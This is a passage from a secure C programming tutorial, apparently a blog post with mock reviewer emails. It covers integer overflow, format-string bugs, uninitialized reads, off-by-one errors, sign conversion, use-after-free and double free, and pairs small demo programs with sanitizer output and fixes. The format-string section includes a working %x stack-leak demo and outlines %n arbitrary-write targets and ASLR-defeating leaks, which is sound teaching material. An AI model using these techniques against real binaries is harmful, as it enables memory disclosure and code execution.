    int   token_size = 32;
    int   product    = count * token_size;

    printf("expected: %lld\n", (long long)count * token_size);
    printf("actual:   %d\n", product);
    printf("as size_t to malloc: %zu\n", (size_t)product);
    return 0;
}
1
2
3
4
$ gcc -O0 intover.c -o intover && ./intover
expected: 4294967328
actual:   32
as size_t to malloc: 32
134217729 * 32 should be 4,294,967,328. that doesn’t fit in 32-bit signed int. it wraps. you get 32. now you call malloc(32), which succeeds and returns a 32-byte buffer. then you call memcpy(store, src, count * TOKEN_SIZE) — and that expression, in context, may either re-wrap to 32 (if the compiler reuses the cached value), or evaluate fresh and produce 32 again (same wrap), or be computed at higher precision somewhere else. in any case, where the trouble starts is: you allocated 32 bytes thinking it was 4 GB. some subsequent operation thinks the buffer is 4 GB and copies multiple gigabytes of data through it.
a sub-case worth knowing: signed-to-unsigned conversion at function boundaries. malloc takes a size_t, which is unsigned. if you pass a negative int, it gets sign-extended to a 64-bit size_t, producing a giant positive value. malloc(-1) on x86-64 Linux becomes malloc(0xFFFFFFFFFFFFFFFF), which fails and returns NULL — and if you don’t check the NULL, you crash on the first access. if you do check NULL but pass a value just under the wrap, you get back a malloc that succeeded but with much less memory than you think.
the compiler can warn about some of these. but only some:
1
$ gcc -Wall -Wextra -Woverflow pipeline.c -o pipeline 2>&1 | grep over
-Woverflow catches overflow in constant expressions (e.g., int x = 1 << 32; flagged at compile time). it doesn’t catch runtime overflow because the compiler can’t see what count will be at runtime. for runtime checking, the right tool is UBSan (UndefinedBehaviorSanitizer):
1
2
3
4
$ gcc -fsanitize=undefined -g pipeline.c -o pipeline_ubsan
$ echo "alice" | ./pipeline_ubsan
Username: Level: Count: pipeline.c:18:24: runtime error:
   signed integer overflow: 134217729 * 32 cannot be represented in type 'int'
UBSan flags it at the moment of overflow. you can combine it with ASan in the same compile: -fsanitize=address,undefined.
the fix for this kind of arithmetic should be one of two patterns. for size calculations specifically, use calloc(nmemb, size) — it has built-in overflow checking. if nmemb * size would overflow size_t, calloc returns NULL. it also zeroes the memory.
1
2
3
4
char *init_token_store(size_t count) {
    if (count == 0 || count > MAX_COUNT) return NULL;
    return calloc(count, TOKEN_SIZE);
}
for arithmetic in general, use the compiler builtins that detect overflow at the hardware level:
1
2
3
4
5
size_t total;
if (__builtin_mul_overflow(count, TOKEN_SIZE, &total)) {
    return NULL;     /* overflow; reject */
}
return malloc(total);
__builtin_mul_overflow uses the CPU’s overflow flag (set by the multiplication instruction). on x86-64, after imul or mul, the OF (overflow) flag tells you whether the result fit. gcc and clang both have these builtins. they’re zero-overhead beyond the existing arithmetic.
the larger principle: use size_t for anything that represents a size, count, length, or index. size_t is defined in <stddef.h> as an unsigned integer wide enough to hold any object size. on x86-64 Linux it’s 64 bits. overflowing a 64-bit size_t requires inputs in the exabyte range, which an attacker can’t reach with a real allocation request. when types are wider than the inputs they hold, overflow becomes mathematically impossible.
the other principle: bound every count from external input. even with size_t, if you let count be 1 billion, the resulting allocation will probably fail, but the failure will probably be “malloc returned NULL” without context, and your downstream error handling might mishandle it. enforce a sensible upper bound right at the input.
From: bertram.gilfoyle@piedpiper.com Subject: re: re: re: re: your C submission
you multiplied two 32-bit ints to get a size for a malloc. nobody told you to do this. you read no documentation that said this would be okay. you decided, on your own, in the silence of your own head, that two 32-bit integers multiplied together would always fit in a 32-bit integer. that’s not a coding error. that’s a mathematics error. that’s like forgetting how numbers work.
— Gilfoyle
format string vulnerability
1
2
3
4
5
void log_entry(char *fmt, char *msg) {
    char logbuf[MAX_LOG];
    sprintf(logbuf, fmt, msg);
    fprintf(stderr, "%s\n", logbuf);
}
called as log_entry("User logged in: %s", username). looks innocuous: the caller passes a literal format string. the function signature accepts any pointer as fmt, though. and that’s the start of the problem. and the more egregious version, the one Gilfoyle’s email called out, is when this pattern is written like this:
1
2
3
printf(user_input);
fprintf(logfile, user_input);
sprintf(buf, user_input);
user input is passed as the format string. to understand why this is a vulnerability, you need to know how printf and its friends work internally.
printf has signature:
1
int printf(const char *format, ...);
it’s a variadic function — it takes a known first argument (the format string), plus an unknown number of additional arguments that the caller has agreed are present. when printf sees a %d, it reads the next argument as an int. when it sees a %s, it reads the next argument as a char* and prints the string. when it sees a %x, it reads the next argument as an unsigned int and prints it in hex.
how does it know where the arguments are? it doesn’t, exactly. it relies on the calling convention. on x86-64, the first six arguments to a function go in registers rdi, rsi, rdx, rcx, r8, r9, and any further arguments go on the stack. for printf("%s\n", "alice"), rdi holds the format string pointer and rsi holds the pointer to “alice”. for printf("%s %s\n", "alice", "bob"), rdi holds the format, rsi holds “alice”, rdx holds “bob”.
when printf processes %s and looks for the corresponding argument, it reads from where it expects the next argument to be — based on a counter of how many format conversions it’s already processed. if the format string has more conversions than the caller provided, printf reads beyond the real arguments. on x86-64, that means reading uninitialized stack slots or random register contents that haven’t been disturbed.
since attackers can put %s, %x, %p anywhere they want in their format string, they get to dictate what printf reads.
before we exploit this, you need one more concept: byte order. when a CPU writes a multi-byte value to memory, the question is which byte goes first. x86-64 is little-endian — the least significant byte is at the lowest address. so the 32-bit value 0x12345678 is stored as 78 56 34 12 in memory. this matters because when you read raw memory output from a format-string leak, you’re seeing the bytes in memory order, and you have to mentally byte-swap to recover the value. PBA-adjacent reference: Secure Programming Cookbook Figure 4-1 lays this out:

now exploit it. simplest case:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <stdio.h>
#include <string.h>

int main(void) {
    char secret[32] = "tok:s3cr3t_api_k3y_9a2f";
    char input[128];

    fgets(input, sizeof(input), stdin);
    input[strcspn(input, "\n")] = '\0';

    printf(input);          // user controls the format string
    printf("\n");
    return 0;
}
1
2
3
$ gcc -O0 fmt.c -o fmt
$ echo "%x %x %x %x %x %x %x %x %x %x %x %x" | ./fmt
f7fb8780 0 5665620c 3a6b6f74 33726373 33745f33 69705f74 5f796b61 326639 0 0 1
those values are raw bytes from the stack. one is the libc base address (f7fb8780). most of them are pieces of secret interpreted as hex. decode them:
1
2
3
4
5
6
7
8
9
>>> import struct
>>> for v in ["3a6b6f74", "33726373", "33745f33", "69705f74", "5f796b61", "326639"]:
...     print(bytes.fromhex(v)[::-1])
b'tok:'
b'scr3'
b'3_t'
b't_pi'
b'ak_y'
b'9f2'
reverse the bytes in each hex group (because little-endian), concatenate, and there’s secret written across multiple stack slots: tok:s3cr3t_api_k3y_9a2f. we just read a secret string out of memory using nothing but %x %x %x %x.
%p is more useful in real attacks because it prints pointer-sized values (8 bytes on x86-64) and reveals heap addresses, stack addresses, libc addresses, and code addresses. with six well-placed %ps you can:
- find a libc address → defeat libc-base ASLR
- find a stack address → defeat stack-base ASLR
- find a code address → defeat PIE
- find the stack canary (it sits just before the saved rbp; some printf calls read across it)
these are the leaks attackers need to turn the next bug into a working exploit.
%n is the format specifier that takes a int * and writes the number of characters printed so far to that address. it’s the only specifier that writes memory rather than reading it. if there’s no real argument supplied where %n looks for one, it reads a stack value and uses that as the pointer to write through. an attacker who controls the format string can also arrange to have their chosen addresses on the stack (in the format string itself, which is a stack-allocated copy in many cases), then use %n to write to those addresses. arbitrary write.
what would you write? to where?
- write to a GOT entry to redirect a function call (works on partial RELRO; blocked on full RELRO).
- write to an authentication flag in the program’s globals.
- write to a return address on the stack.
- write to libc’s
__free_hookor__malloc_hook(these were removed in glibc 2.34, but older binaries are still around).
a refined %n attack uses the %hn (write 16-bit value) and %hhn (write 8-bit value) variants, plus padding-width specifiers (%64x to count 64 characters), to write specific values one byte at a time. it’s fiddly but very powerful.
%n in modern glibc requires the format string to live in a writable memory region; you can also disable %n entirely by setting _FORTIFY_SOURCE=2 (which makes glibc check the format string at runtime and abort if %n appears in a writable string). but plenty of binaries are still vulnerable on systems that don’t have these mitigations.
real world: WU-FTP in 2000. it passed user-controlled strings to syslog() as the format argument. syslog internally calls vsprintf. remote root on one of the most deployed FTP servers of the era. that bug is the reason format string vulnerabilities were taken seriously in the early 2000s, and the reason modern compilers warn on it.
speaking of warnings: gcc and clang catch this with the right flag:
1
2
3
4
$ gcc -Wformat=2 -Wformat-security fmt.c -o fmt
fmt.c:12:5: warning: format not a string literal and no format arguments [-Wformat-security]
   12 |     printf(input);
      |     ^~~~~~
-Wformat=2 is what you want. it enables all the format-string warnings. -Wformat-security is a subset that specifically catches “argument not a literal format string.”
the fix is direct:
1
2
3
4
5
6
/* wrong: user input as format string */
printf(user_input);

/* right: user input as argument to a literal format string */
printf("%s", user_input);
snprintf(buf, sizeof(buf), "%s", user_input);
if you’re writing a logging wrapper that takes a format string and arguments, mark the function with the format attribute so the compiler typechecks callers:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
/* wrong: callers can accidentally pass user input as the format */
void log_entry(const char *fmt, const char *msg) {
    snprintf(logbuf, sizeof(logbuf), fmt, msg);
}

/* better: don't have a format-string parameter at all */
void log_entry(const char *msg) {
    snprintf(logbuf, sizeof(logbuf), "User logged in: %s", msg);
}

/* if you must be variadic, mark with format attribute */
__attribute__((format(printf, 1, 2)))
void my_log(const char *fmt, ...) {
    va_list args;
    va_start(args, fmt);
    vfprintf(stderr, fmt, args);
    va_end(args);
}
with __attribute__((format(printf, 1, 2))), gcc treats my_log exactly like printf for checking purposes: arg 1 is the format string, args 2 onward are the arguments. callers get warned if their format string doesn’t match their argument types, just like with printf.
From: bertram.gilfoyle@piedpiper.com Subject: sprintf(logbuf, fmt, msg);
your log_entry function takes a format string from the caller and a message and feeds them to sprintf. if anyone, ever, in any future version of the codebase, calls log_entry with user input as the first argument, we are leaking memory contents and possibly writing to arbitrary addresses via %n. the fact that you didn’t do this in main today doesn’t matter. you built the loaded gun. then you handed it to me.
— Gilfoyle
uninitialized memory read
1
2
3
UserSession session;            /* space allocated, no value written */
/* ... no assignment to session.user_id ... */
return session.user_id;          /* reads whatever bytes happen to be there */
declaring a local variable allocates stack space. no write happens. whatever bytes were at that memory location from the previous function call that used the same stack space are still physically there. session.user_id returns whatever happens to be in those four bytes.
this is more dangerous than “returns a random int.” the stack gets reused constantly. every function call reuses the same physical memory that previous calls used. if process_user got called after an authentication function that had a plaintext password in a local variable, those bytes might still be sitting exactly where session gets allocated.
show it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <stdio.h>
#include <string.h>

void leave_secret(void) {
    char creds[32] = "admin:hunter2_prod";
    volatile char x = creds[0];     /* volatile keeps the optimizer honest */
    (void)x;
    /* returns. bytes stay on the stack. */
}

void read_uninitialized(void) {
    char buf[32];                    /* same stack region; never written */
    printf("uninit reads: %s\n", buf);
}

int main(void) {
    leave_secret();
    read_uninitialized();
    return 0;
}
1
2
$ gcc -O0 uninit.c -o uninit && ./uninit
uninit reads: admin:hunter2_prod
creds was on the stack inside leave_secret. when leave_secret returned, nothing erased its data. when read_uninitialized ran, the compiler reserved 32 bytes on the stack at the same offsets, and those 32 bytes were exactly creds. printf printed them as a string.
this is the stack version. the heap version is more interesting and it’s exactly how heartbleed worked. PBA Figure 10-1:

heartbleed (CVE-2014-0160) was a bug in OpenSSL’s TLS Heartbeat extension. the protocol allows a client to send a small “heartbeat” message and have the server echo it back. the message format is: a 16-bit length field, followed by the payload. the server-side code (paraphrased):
1
2
3
4
5
6
7
unsigned char *p = packet_data;
unsigned short payload_length = (p[0] << 8) | p[1];   /* trust the client */
p += 2;
/* ... allocate a response buffer ... */
unsigned char *response = OPENSSL_malloc(1 + 2 + payload_length + 16);
memcpy(response + 3, p, payload_length);              /* copy that many bytes */
/* ... send response back to client ... */
the client sends 1 byte of actual payload but claims payload_length = 64000. the server allocates a 64-KB response buffer, copies 64 KB from the network buffer (which only had 1 byte of payload, followed by random adjacent heap memory), and sends that back to the client. the client gets back: 1 byte of their actual payload, then 64 KB minus 1 byte of whatever was sitting next to it in heap. private keys. session tokens. usernames and passwords. plaintext data of other users’ TLS connections.
no authentication required. no log entry. 64 KB per request. attackers ran it on a loop. for two years before disclosure.
the bug is the same class as session.user_id: a length value used at copy time that wasn’t validated against the actual data length. both are “the source had less real data than we copied; we read past the end into uninitialized or unintended memory.”
valgrind catches uninitialized stack reads:
1
2
3
4
5
$ valgrind --track-origins=yes ./pipeline <<< "alice 1 5"
==12345== Use of uninitialised value of size 4
==12345==    at 0x401289: process_user (pipeline.c:28)
==12345==  Uninitialised value was created by a stack allocation
==12345==    at 0x401189: process_user (pipeline.c:15)
--track-origins=yes follows uninitialized values back to where they came from. without it, valgrind tells you a read used uninitialized data but not why. with it, you get the allocation site too.
MSan (MemorySanitizer) is the compiler-instrumented version. it’s much faster than valgrind and catches the same class of bugs:
1
2
3
4
5
6
7
$ clang -fsanitize=memory -fno-omit-frame-pointer -g pipeline.c -o pipeline_msan
$ ./pipeline_msan <<< "alice 1 5"
==12345==WARNING: MemorySanitizer: use-of-uninitialized-value
    #0 0x... in process_user pipeline.c:28
    #1 0x... in main pipeline.c:55
  Uninitialized value was created by an allocation of 'session' in the stack frame
    #0 0x... in process_user pipeline.c:15
MSan is clang-only and requires all linked code to be instrumented (since uninitialized data propagating through an uninstrumented library would produce false negatives). for libc, you typically build with a clean copy or use -Wno-msan-handle-icmp to ignore the noise.
now the fixes. you have three approaches.
initialize at declaration. this is the simplest:
1
UserSession session = {0};       /* C standard zero-initialization */
= {0} zeroes the entire struct, including any padding bytes. it’s free at runtime if the compiler can see what it’s doing (just a memset to zero, often optimized further). this is what you want by default for any struct or array that might be read before being explicitly written.
memset after declaration:
1
2
UserSession session;
memset(&session, 0, sizeof(session));
equivalent to = {0} in effect. uglier in source but explicit.
compiler-driven auto-initialization:
1
$ gcc -ftrivial-auto-var-init=zero pipeline.c -o pipeline
this flag tells gcc to zero every uninitialized local variable at function entry. small runtime cost (the stack frame gets memset to zero), no source changes required. the Linux kernel turned this on by default in 5.15. clang has the same flag. Microsoft’s MSVC has /wd... /Zi /sdl for similar guarantees. shipping with -ftrivial-auto-var-init=zero is increasingly the default in 2026 for security-sensitive code. the cost is real but small (a few percent on most workloads), and the upside is closing an entire bug class.
-Wmaybe-uninitialized is a compile-time warning that catches some uninitialized uses statically. it’s enabled by -Wall. but it’s far from complete — static analysis can’t see all uninitialized reads because they depend on runtime flow. catch them all at runtime with MSan, prevent them at compile time with -ftrivial-auto-var-init=zero, and write the explicit = {0} initialization in code-review-mandatory paths.
From: bertram.gilfoyle@piedpiper.com Subject: UserSession session;
you declared a struct and then read a field out of it without writing the field. on Heartbleed’s anniversary, no less. metaphorically. I don’t know what day it is for you. for me every day is the anniversary of someone making this exact mistake.
— Gilfoyle
off-by-one and adjacent neighbors: the boundary bugs
closely related to “wrote past the end of a buffer” is “wrote exactly one byte past the end.” this is the off-by-one bug, and it’s deceptively dangerous despite involving a single byte.
1
2
3
4
char buf[64];
for (size_t i = 0; i <= 64; i++) {   /* <= instead of <  */
    buf[i] = 0;
}
i <= 64 runs 65 iterations. buf[64] is one byte past the end. on the stack, that byte is the first byte of whatever sits after buf — possibly a saved rbp, possibly another local variable, possibly the stack canary itself.
a related pattern from string handling:
1
2
3
char buf[64];
strncpy(buf, src, sizeof(buf));      /* writes up to 64 bytes; no null */
buf[64] = '\0';                       /* off-by-one if buf isn't sized for it */
if you genuinely have a 64-byte buf and you want to null-terminate it, the right code is buf[sizeof(buf) - 1] = '\0' and you copy sizeof(buf) - 1 bytes max. people get this wrong constantly.
on the heap, one byte off the end of a chunk hits the next chunk’s prev_size field. classical off-by-one heap exploitation (the “off-by-one null byte” attack, also called the “poison null byte”) used the fact that writing a null byte one past the end of a chunk would clear the PREV_INUSE flag of the next chunk, tricking the allocator into believing the previous chunk was free during coalescing and merging it incorrectly. this technique worked on glibc up through about 2018 and was responsible for several major CTF challenges and a few real-world CVEs in image-parsing libraries.
ASan catches off-by-one cleanly because of the redzone principle: ASan inserts 32 bytes of “poisoned” shadow memory around every allocation. any access into the redzone is flagged. a one-byte overflow lands in the redzone and triggers immediately.
1
2
3
4
5
$ gcc -fsanitize=address off_by_one.c -o oboe
$ ./oboe
=================================================================
==12345==ERROR: AddressSanitizer: stack-buffer-overflow
WRITE of size 1 at 0x7ffd... (1 byte past end of 'buf' of size 64)
the cure is the same as for the larger overflows: use bounded operations, validate ranges before indexing, and run your tests under ASan. but the specific habit to develop is: whenever you write a loop bound or an indexing expression involving size, write it out explicitly. for (size_t i = 0; i < n; i++) is what you want, every time. for (i = 0; i <= n; i++) should look wrong to your eyes the moment you type it.
a related and equally common class: out-of-bounds read, distinct from uninitialized read. uninitialized read reads memory that was never written. OOB read reads memory that was written, but not by your code — it’s some other object’s bytes. heartbleed was an OOB read (reading past the payload into adjacent heap). format-string %x leaks are an OOB read of the stack. anything where the size argument is larger than the source’s real content can OOB-read.
OOB read and uninitialized read both leak data, but they leak different data: OOB read leaks neighboring objects (potentially attacker-meaningful, like the next user’s session), uninitialized read leaks previously-used stack frames (potentially old function locals).
signed and unsigned, or how -1 becomes 18 exabytes
1
2
3
4
5
6
int safe_read(char *buf, int max_len, int user_len) {
    if (user_len < max_len) {           /* signed comparison */
        memcpy(buf, "input", user_len); /* implicit conversion to size_t */
    }
    return 0;
}
user_len is int, signed 32-bit. max_len is int, signed 32-bit. the comparison user_len < max_len is a signed comparison. when user_len = -1 and max_len = 64, the comparison is (-1 < 64), which is true. the check passes.
then memcpy(buf, "input", user_len) runs. memcpy’s third argument is size_t, unsigned 64-bit. when you pass a 32-bit signed int for a 64-bit unsigned parameter, the C language inserts an implicit conversion: first sign-extend the int to 64 bits, then reinterpret as unsigned. for -1, this produces:
1
2
3
4
5
int (32-bit, signed): -1                              = 0xFFFFFFFF
↓ sign-extend to 64 bits (the high bits get filled with the sign bit, which is 1):
int64 (64-bit, signed): -1                            = 0xFFFFFFFFFFFFFFFF
↓ reinterpret as unsigned:
size_t (64-bit, unsigned): 18446744073709551615       = 0xFFFFFFFFFFFFFFFF
memcpy is told to copy 18 exabytes. it crashes immediately (the destination buffer can’t be 18 exabytes, the page after it isn’t mapped, the SIGSEGV happens at first write). but in some sub-cases the wraparound produces a value just big enough to copy a destructive amount before failing, or to fit within an arbitrarily-mapped large region.
show it:
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdint.h>

int main(void) {
    int     user_len  = -1;
    size_t  extended  = (size_t)user_len;

    printf("signed int:    %d\n",  user_len);
    printf("as size_t:     %zu\n", extended);
    printf("hex:           0x%016zx\n", extended);
    return 0;
}
1
2
3
4
$ gcc -O0 sign.c -o sign && ./sign
signed int:    -1
as size_t:     18446744073709551615
hex:           0xffffffffffffffff
the bug is that the bounds check used the wrong type for the comparison. the check looks right at a glance — user_len < max_len — but the types undermine it. if the attacker can pass a negative value for user_len, every check passes, and every following operation does something wrong.
gcc and clang catch this with the right flag:
1
2
3
4
5
$ gcc -Wsign-conversion -Wsign-compare safe_read.c
safe_read.c:3:24: warning: comparison of integer expressions of different signedness:
                  'int' and 'int' [-Wsign-compare]
safe_read.c:4:30: warning: conversion to 'size_t' from 'int' may change the sign
                  of the result [-Wsign-conversion]
these are not on by default. -Wsign-conversion and -Wsign-compare need to be requested. add them to your CFLAGS. add -Werror while you’re at it — turn warnings into errors so they can’t be ignored.
the fix is structural. don’t use int for things that represent sizes, lengths, or counts. use size_t:
1
2
3
4
5
6
int safe_read(char *buf, size_t max_len, size_t user_len) {
    if (user_len < max_len) {           /* unsigned comparison */
        memcpy(buf, "input", user_len); /* same type as third arg */
    }
    return 0;
}
now user_len is unsigned. a caller cannot pass -1 without an explicit cast ((size_t)-1 would compile, but it’s a glaringly visible cast that any reviewer should catch). the comparison is unsigned and behaves identically to memcpy’s view of the value. no implicit conversion happens.
the rule that kills this class: use unsigned size_t for sizes, lengths, counts, and offsets. never int. if you find yourself writing int count where count cannot be negative, that’s a type mistake. use size_t. it’s defined in <stddef.h>. it’s wide enough to hold any object size. it’s unsigned. it can’t go negative. signed-unsigned comparisons against it are warned about at compile time.
related: don’t mix-and-match. if len is size_t, don’t compare it to a literal 0 written as 0 — write 0u, or just trust the compiler to widen the 0. if your function returns a “number of bytes read, or -1 on error”, that’s a ssize_t (signed size_t). UNIX read and write return ssize_t for exactly this reason. handle the -1 explicitly before any comparison.
From: bertram.gilfoyle@piedpiper.com Subject: safe_read()
you named it safe_read. you wrote one bounds check. you used a signed integer as the size argument to a memcpy. one of those things is true and the other two are not. the literal name of the function is “safe” and a memcpy inside it is one negative number away from copying 18 exabytes. I have written this email three times now and each time I delete it because I cannot believe what I am writing. I am sending it on the fourth attempt because the alternative is silence and silence on this would be unprofessional.
— Gilfoyle
use-after-free
1
2
free(store);
/* later, store is used again somewhere — maybe via a copy of the pointer */
free(p) returns the chunk pointed to by p to the allocator. it does not clear p. it does not zero the memory. it does not detect future accesses to p. p is now a dangling pointer: it still holds a valid-looking address, but that address now points to memory that the allocator considers free and can return on the next malloc.
what happens when you read through a dangling pointer? what happens when you write through one?
read: whatever was written to the freed memory after you freed it. if the chunk got re-allocated and someone else stored their data there, you read their data. in our process this is innocuous; in a multi-threaded server where two threads share the same heap, you might be reading another user’s session.
write: you corrupt whatever’s there now. if the chunk is still on the tcache free list, you’re corrupting allocator metadata (specifically, the next-free-chunk pointer). if it’s been re-allocated and contains another object, you’re corrupting that object. if that other object is a struct with a function pointer, and you write a chosen value over the function pointer, you’ve got control flow when that function pointer is called.
let me show both. read case:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(void) {
    char *token = malloc(32);
    strcpy(token, "session_abc_123");
    printf("before free: '%s' at %p\n", token, (void*)token);

    free(token);
    /* token still holds the address; the allocator put the chunk on tcache */

    char *other = malloc(32);          /* allocator returns the same chunk */
    strcpy(other, "attacker_data!");

    printf("dangling read: '%s' at %p\n", token, (void*)token);
    printf("other:         '%s' at %p\n", other, (void*)other);

    free(other);
    return 0;
}
1
2
3
4
$ gcc -O0 uaf_read.c -o uaf_read && ./uaf_read
before free: 'session_abc_123' at 0x563c8d8de2a0
dangling read: 'attacker_data!' at 0x563c8d8de2a0
other:         'attacker_data!' at 0x563c8d8de2a0
token and other point to the same address, because tcache LIFO returned the same chunk. reading token after other was written returns other’s data. that’s the basic primitive.
in a real attack, the timing is choreographed. the attacker triggers an allocation that fills the freed slot with data they control. they pick what to put there: a fake struct, a fake vtable, a fake authentication token. then the program reads through the dangling pointer and uses the attacker’s data as though it were the original object.
write case is more dangerous. writing through a dangling pointer corrupts whatever the allocator put in that chunk. if the chunk is on the tcache free list, the first 8 bytes are the next-free-chunk pointer. writing through the dangling pointer overwrites that pointer. now the attacker has tcache-poison: the next malloc returns attacker-chosen memory.

the address sanitizer catches use-after-free cleanly:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ gcc -fsanitize=address -g uaf_read.c -o uaf_asan
$ ./uaf_asan
=================================================================
==12345==ERROR: AddressSanitizer: heap-use-after-free on address 0x602000000010
READ of size 1 at 0x602000000010 thread T0
    #0 0x... in __interceptor_strlen
    #1 0x... in printf
    #2 0x... in main uaf_read.c:13

0x602000000010 is located 0 bytes inside of 32-byte region
freed by thread T0 here:
    #0 0x... in __interceptor_free
    #1 0x... in main uaf_read.c:8

previously allocated by thread T0 here:
    #0 0x... in __interceptor_malloc
    #1 0x... in main uaf_read.c:5
three stacks: where the use happened, where the free happened, where the allocation happened. line numbers. exact byte addresses. ASan keeps a quarantine — when you free a chunk, ASan delays its real reuse for a while, marking the chunk’s shadow memory as “poisoned” so any access to it gets flagged. once the quarantine fills, the oldest chunks get released to real free for reuse. this means ASan catches use-after-free that happens between the free and a later, distant code path that wouldn’t have triggered a normal crash.
real world: CVE-2024-1086, Linux kernel netfilter nf_tables. an nft_verdict_init call freed a particular structure (nft_pipapo_match) in error paths while another execution path was still referencing it. attackers triggered this race to achieve a kernel use-after-free, then sprayed the freed slot with controlled data, achieving local privilege escalation. CVSS 7.8 (it’s local-only, but lifts an unprivileged user to root). KEV-listed; exploited in the wild before patch.
UAF is also where the modern attack class type confusion lives. in C++ or in C with carefully-designed structs, you might free one type of object and the same chunk gets reallocated as a different type. now reads/writes through the original pointer interpret the new object’s bytes as the old object’s structure. function pointers in the old struct map to data in the new struct; data in the old maps to function pointers in the new. type confusion has been the dominant exploitation pattern in JavaScript engines (V8, JavaScriptCore, SpiderMonkey) for the last several years.
the fixes:
null after free, every time:
1
2
free(store);
store = NULL;
free(NULL) is defined to do nothing (C99). so this is safe even if store was already freed once before. the value of nulling is that subsequent code paths that try to use store will dereference NULL and crash immediately, which is loud and visible, rather than silently using-after-free.
this doesn’t help if two pointers reference the same allocation. nulling one doesn’t clear the other:
1
2
3
4
5
6
char *a = malloc(32);
char *b = a;
free(a);
a = NULL;
/* but b is still pointing at the freed memory */
*b = 'x';   /* use after free, undetected */
the structural fix is one owner: exactly one pointer is “the owner” of an allocation. it’s responsible for the free, and it’s the only pointer that survives across the free point. other references “borrow” the pointer briefly and must not outlive the owner. C doesn’t enforce this; you enforce it by code review and discipline. C++ enforces it at compile time with unique_ptr. Rust enforces it with the borrow checker.
for multithreaded code, even one owner isn’t enough — another thread might be using the pointer when the owner frees it. you need reference counting (with atomic increments and decrements), or a lock protecting teardown, or a hazard-pointer scheme. concurrent UAF is a real category and what most kernel UAF CVEs come from.
-fsanitize=address is your primary detection tool. add it to your test suite. when ASan catches a UAF in CI, treat it like a fire. UAFs that pass code review and pass functional tests are exactly the bugs that show up in CVE reports six months later.
From: bertram.gilfoyle@piedpiper.com Subject: free(store);
you free a pointer in one place and let the function return without clearing it or considering whether other parts of the function or other functions are going to reach the same pointer through aliases. you don’t even null it. you free it and let the dangling pointer sit there waiting for someone to misuse it. and you wrote the entire function in one sitting so the lifetime is right there in front of you. you could read your own code and see the bug.
— Gilfoyle
double free, the related sibling
while we’re on the heap and dangling-pointer territory, mention a closely-related class: double free. calling free(p) twice on the same pointer. once the chunk is on a free list, calling free again either:
adds the chunk to the free list a second time. now the list contains the same chunk twice. the next two mallocs of that size return the same chunk to two different callers. each thinks they own it. they write conflicting data into it. this is the classic double-free → arbitrary-write primitive.
triggers an integrity check (modern glibc has these) and aborts.
watch one:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <stdio.h>
#include <stdlib.h>

int main(void) {
    char *p = malloc(32);
    free(p);
    free(p);                    /* double free */
    char *a = malloc(32);       /* gets the same chunk */
    char *b = malloc(32);       /* also gets the same chunk! */
    printf("a = %p, b = %p\n", (void*)a, (void*)b);
    *a = 'A';                   /* a thinks it owns this */
    printf("via b: %c\n", *b);  /* but b reads the same byte */
    return 0;
}
on older glibc this prints a == b and you see the aliasing. on glibc 2.29+ you get an abort:
1
2
double free or corruption (fasttop)
Aborted (core dumped)
the fastbin and tcache checks added over the last several glibc versions cover the obvious cases. specifically, glibc’s tcache double-free guard uses a per-chunk “key” byte that’s set when the chunk lands in tcache; freeing a chunk that’s already in tcache trips the key check and aborts. but heap shaping techniques can sometimes work around these checks, especially against fastbins or by abusing different sizes.
the structural fix is the same one as UAF: null after free, single owner, and asan in test:
1
2
3
free(p);
p = NULL;
/* now any double-free of p becomes free(NULL), which is a no-op */
ASan reports double-free cleanly:
1
2
3
4
5
6
7
8
9
10
==12345==ERROR: AddressSanitizer: attempting double-free on 0x60200...
   freed by thread T0 here:
     #0 in __interceptor_free
     #1 in main:7
   previously freed by thread T0 here:
     #0 in __interceptor_free
     #1 in main:6
   originally allocated here:
     #0 in __interceptor_malloc
     #1 in main:5
three stack traces. exactly what you need.
double free is in the same family as use-after-free and “frees that don’t match a malloc” (e.g., freeing a stack-allocated pointer, or freeing the middle of a malloc’d chunk). they all reduce to “the program’s view of allocation lifetimes is out of sync with the allocator’s view.” discipline around ownership is the answer. tools enforce discipline; ASan catches violations.
memory leak
1
2
char *backup = malloc(64);
/* no free, no return of pointer, function returns */
process_user allocates 64 bytes, stores the pointer in a local variable backup, and returns. when the function returns, backup goes out of scope. the 64-byte chunk is still owned by the program — the allocator still considers it allocated — but no pointer to it exists anywhere. it’s stranded. it can’t be freed. it’ll sit there until the process exits.
one 64-byte leak doesn’t matter. ten thousand of them over the course of a long-running server’s day matters. and that’s how leaks become security bugs: in a long-running process that handles many requests, every leak per request becomes a slow drain on memory. eventually the process either gets OOM-killed (denial of service) or its memory layout shifts in ways that defeat ASLR (since heap addresses become predictable once the heap is dense enough). the actual security impact of a leak is usually DoS, occasionally information disclosure (the leaked chunks sometimes contain sensitive data that’s now reachable by other attacks).
valgrind’s signature output:
1
2
3
4
5
6
7
8
9
10
11
12
$ valgrind --leak-check=full ./pipeline <<< "alice 1 5"
==12345== HEAP SUMMARY:
==12345==     in use at exit: 64 bytes in 1 blocks
==12345==   total heap usage: 4 allocs, 3 frees, 1,184 bytes allocated
==12345==
==12345== 64 bytes in 1 blocks are definitely lost in loss record 1 of 1
==12345==    at 0x484082F: malloc (vg_replace_malloc.c:431)
==12345==    by 0x401243: process_user (pipeline.c:32)
==12345==    by 0x40133e: main (pipeline.c:60)
==12345==
==12345== LEAK SUMMARY:
